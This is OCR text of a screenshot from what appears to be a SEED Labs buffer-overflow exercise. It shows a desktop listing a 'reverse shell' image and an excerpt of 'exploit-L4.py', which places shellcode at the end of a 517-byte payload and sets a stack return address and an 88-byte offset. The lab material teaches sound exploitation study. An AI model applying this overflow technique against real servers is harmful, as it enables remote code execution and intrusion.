 Activities
Terminal
Sep 25 18:51
Home
Pictures
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Level 2
reverse
shell.png
Screenshot
from 2021-
09-25 18-...
seed@VM: ~/.../server-code
seed@V...
seed@V...
seed@V...
seed@V...
seed@V...
# Put the shellcode at the end
content[517-len(shellcode):] = shellcode
# From server: $rbp = 0x00007fffffffe100
ret = 0x00007fffffffe5e0 + 1200
# From server: $rbp - &buffer = 64
offset = 88
L = 8
"exploit-L4.py" 48L, 1753C 37,29 84%
"Screenshot from 2021-09-25 18-09-25.png" selected (169.5 kB)